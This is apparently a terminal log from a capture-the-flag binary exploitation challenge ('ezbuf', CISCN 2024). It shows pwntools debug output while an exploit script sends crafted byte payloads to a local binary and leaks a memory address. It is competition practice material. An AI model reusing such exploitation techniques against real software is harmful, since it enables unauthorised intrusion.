 # zzkkk1h @ ubuntu22-vmware in ~/Desktop/Pwn/contest/ciscn-2024/ezbuf [17:12:02]
$ python exp.py
\[+] Starting local process './pwn': pid 6393
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '6393']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '6393'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpk6p505e_']
[+] Waiting for debugger: Done
[DEBUG] Received 0x12 bytes:
    b'WHAT DO YOU WANT?\n'
[DEBUG] Sent 0xc bytes:
    00000000  0a 08 61 61  61 61 61 61  61 61 10 02               │··aa│aaaa│aa··│
    0000000c
[DEBUG] Received 0x12 bytes:
    b'WHAT DO YOU WANT?\n'
[DEBUG] Sent 0x9 bytes:
    00000000  0a 01 30 10  06 20 02 28  01                        │··0·│· ·(│·│
    00000009
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
    00000000  43 6f 6e 74  65 6e 74 3a  61 61 61 61  61 61 61 61  │Cont│ent:│aaaa│aaaa│
    00000010  e0 ac c1 03  a8 70 0a                               │····│·p·│
    00000017
Content:aaaaaaaa\xe0\xac\xc1\x03\xa8p
$